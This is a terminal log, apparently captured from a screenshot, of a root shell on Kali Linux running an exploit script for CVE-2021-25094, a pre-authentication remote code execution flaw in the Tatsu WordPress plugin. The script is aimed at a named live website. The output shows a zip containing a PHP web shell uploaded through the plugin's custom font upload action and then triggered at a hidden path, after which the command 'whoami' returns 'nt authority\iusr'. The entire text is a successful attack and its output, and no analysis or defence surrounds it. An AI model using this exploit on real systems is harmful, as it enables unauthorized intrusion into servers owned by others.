 ┌──(root💀kali)-[/home/fantasy/桌面/CVE-2021-25094-tatsu-preauth-rce]
└─# python3 exploit-rce.py https://www.lymolodesignstudio.com/ whoami
|=== Tatsudo: pre-auth RCE exploit for Tatsu wordpress plugin <= 3.3.8
|=== CVE-2021-25094 / Vincent MICHEL (@darkpills)
[+] Generating a zip with shell technique 'php'
[+] Uploading zip archive to https://www.lymolodesignstudio.com//wp-admin/adm
in-ajax.php?action=add_custom_font
[+] Upload OK
[+] Trigger shell at https://www.lymolodesignstudio.com/wp-content/uploads/ty
pehub/custom/oqg/.glaoj.php
[+] Exploit success!
nt authority\iusr
[+] Shell file has been auto-deleted but parent directory will remain on the
webserver
[+] Job done
KA